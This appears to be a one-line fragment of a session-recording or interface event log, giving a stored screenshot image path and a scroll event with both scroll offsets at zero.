 scroll, scrollTop: 0, scrollLeft: 0, axis: both 